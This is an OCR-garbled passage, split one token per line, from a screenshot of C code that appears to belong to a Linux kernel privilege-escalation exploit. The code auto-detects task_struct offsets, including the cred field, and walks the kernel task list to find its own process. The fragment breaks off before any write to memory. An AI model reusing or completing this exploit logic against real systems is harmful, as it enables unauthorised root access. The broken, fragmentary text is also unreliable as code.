
init
)
;
/* auto-detect offsets */
printf
(
"[*] Detecting task_struct 
layout...\n"
)
;
struct
 offsets o
;
if
(
detect_offsets
(
init
,
&
o
)
<
0
)
return
1
;
printf
(
"[+] comm=0x%03lx 
cred=0x%03lx tasks=0x%03lx 
pid=0x%03lx\n"
,
           o
.
comm
,
 o
.
cred
,
 o
.
tasks
,
o
.
pid
)
;
/* find our task_struct */
printf
(
"[*] Searching for pid 
%d...\n"
,
 pid
)
;
int
 walked 
=
0
;
unsigned
long
 task 
=
find_task
(
init
,
&
o
,
 pid
,
&
walked
)
;
if
(
!
task
)
{